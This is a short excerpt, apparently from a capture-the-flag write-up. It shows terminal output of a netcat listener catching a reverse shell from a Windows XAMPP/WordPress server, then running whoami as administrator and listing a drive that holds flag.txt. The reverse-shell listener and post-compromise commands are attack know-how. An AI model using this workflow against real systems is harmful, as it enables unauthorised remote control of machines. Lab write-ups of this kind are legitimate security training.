 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46260
SOCKET: Shell has connected! PID: 5508
Microsoft Windows [Version 10.0.20348.2227]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\wp-admin>whoami
win-802cc9nampo\administrator
C:\xampp\htdocs\wp-admin>dir C:\
Volume in drive C has no label.
Volume Serial Number is D240-1A6A
Directory of C:\
03/13/2024 01:46 AM 15 flag.txt
05/08/2021 01:20 AM <DIR> PerfLogs
03/11/2024 01:47 AM <DIR> Program Files
05/08/2021 02:39 AM <DIR> Program Files (x86)
03/11/2024 01:47 AM <DIR> Users
03/11/2024 01:47 AM <DIR> Windows
03/11/2024 07:19 AM <DIR> xampp
1 File(s) 15 bytes
6 Dir(s) 90,710,876,160 bytes free